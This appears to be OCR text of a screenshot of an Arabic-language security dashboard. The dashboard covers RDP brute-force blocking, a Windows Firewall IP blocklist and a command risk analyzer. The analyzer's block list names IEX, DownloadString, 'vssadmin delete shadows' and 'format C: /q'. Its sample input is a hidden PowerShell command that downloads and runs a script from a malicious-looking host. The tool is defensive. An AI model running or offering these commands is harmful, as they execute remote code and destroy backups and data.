 —
متصل
3
E
درع الحماية المحيطي نشط Perimeter Guard
Fail2Ban & Windows Defender Firewall
مصفوفة الدفاع السيبراني ورادار الاختراق (Cyber Defense Matrix)
رصد واعتراض هجمات التخمين على منافذ RDP، كبح محاولات حقن الأوامر التخريبية في الطرفية، وحظر العناوين المشبوهة تلقائياً في
جدار الحماية قبل اختراق النظام.
تحديث القواعد الأمنية
الهجمات المعترضة
0
اعتراض تلقائي فوري
العناوين المحظورة
0
في جدار حماية ويندوز
مستوى التهديد العام
منخفض
(Safe)
● جدار الحماية نشط
حماية جلسات RDP
NLA مشفر
Network Level Auth
محلل مخاطر الأوامر والطرفية (Command Execution
Risk Guard)
تحليل شجرة البناء النحوي (AST) لأوامر PowerShell و CMD وحجب الأوامر
التدميرية
IEX
DownloadString
vssadmin delete
shadows
format
C: /q
-w hidden -c "IEX(New-Object Net.WebClient).DownloadString('http://malicious.cc/p.ps1')
فحص مخاطر الأمر
قائمة الحظر بجدار الحماية (Windows Firewall
Perimeter Blocklist
أدخل عنوان IP لحظره فوراً...
حظر فوري
الرئيسية
الجلسات
الموارد
المنافذ
الحماية
المزيد